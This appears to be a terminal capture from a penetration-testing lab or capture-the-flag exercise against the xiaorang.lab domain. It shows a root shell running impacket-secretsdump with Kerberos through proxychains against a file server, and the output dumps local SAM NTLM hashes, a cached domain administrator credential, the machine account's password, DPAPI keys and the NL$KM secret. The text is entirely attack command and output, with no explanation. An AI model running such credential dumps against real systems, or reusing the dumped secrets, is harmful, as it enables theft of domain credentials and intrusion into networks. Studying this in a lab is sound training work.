 ┌──(root㉿LAPTOP-J84K9RVO)-[/home/starr/phpggc]
└─# proxychains4 impacket-secretsdump -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  60.204.245.37:6000  ...  172.22.60.42:445  ...  OK
[*] Target system bootKey: 0xef418f88c0327e5815e32083619efdf5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd8e2e150f44ea79fff5034cad4539fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b40dda6fd91a2212d118d83e94b61b11:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Administrator:$DCC2$10240#Administrator#f9224930044d24598d509aeb1a015766: (2023-08-02 07:52:21)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIAORANG\Fileserver$:plain_password_hex:3000310078005b003b0049004e003500450067003e00300039003f0074006c00630024003500450023002800220076003c004b0057005e0063006b
005100580024007300620053002e0038002c0060003e00420021007200230030003700470051007200640054004e0078006000510070003300310074006d006b004c002e002f0059003b003f005900
2a005d002900640040005b0071007a0070005d004000730066006f003b0042002300210022007400670045006d0023002a002800330073002c003200630044007200320002f003d0078006a00270055
0066006e002f003a002a0077006f0078002e0066003300
XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0x15367c548c55ac098c599b20b71d1c86a2c1f610
dpapi_userkey:0x28a7796c724094930fc4a3c5a099d0b89dccd6d1
[*] NL$KM
 0000   8B 14 51 59 D7 67 45 80  9F 4A 54 4C 0D E1 D3 29   ..QY.gE..JTL...)
 0010   3E B6 CC 22 FF B7 C5 74  7F E4 B0 AD E7 FA 90 0D   >.."...t........
 0020   1B 77 20 D5 A6 67 31 E9  9E 38 DD 95 B0 60 32 C4   .w ..g1..8...`2.
 0030   BE 8E 72 4D 0D 90 01 7F  01 30 AC D7 F8 4C 2B 4A   ..rM.....0...L+J
NL$KM:8b145159d76745809f4a544c0de1d3293eb6cc22ffb7c5747fe4b0ade7fa900d1b7720d5a66731e99e38dd95b06032c4be8e724d0d90017f0130acd7f84c2b4a
[*] Cleaning up...